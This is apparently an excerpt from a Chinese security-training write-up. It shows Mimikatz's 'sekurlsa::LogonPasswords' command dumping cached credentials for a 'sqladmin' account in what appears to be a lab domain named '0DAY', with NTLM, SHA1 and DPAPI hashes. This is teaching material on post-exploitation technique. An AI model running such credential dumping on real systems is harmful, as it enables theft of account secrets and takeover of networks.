 mimikatz # sekurlsa::LogonPasswords
Authentication Id : 0 ; 2724340 (00000000:002991f4)
Session : Interactive from 0
User Name : sqladmin
Domain : 0DAY
Logon Server : OWA2010SP3
Logon Time : 2020/7/1 4:15:58
SID : S-1-5-21-1812960810-2335050734-3517558805-1142
msv :
[00000003] Primary
* Username : sqladmin
* Domain : 0DAY
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
* DPAPI : 3359a23d871b93f9a288ab544641b06a
tspkg :
wdigest :
* Username : sqladmin
* Domain : 0DAY
* Password : (null)
kerberos :
* Username : sqladmin
* Domain : 0DAY.ORG
* Password : (null)
ssp :
credman :
重生信息安全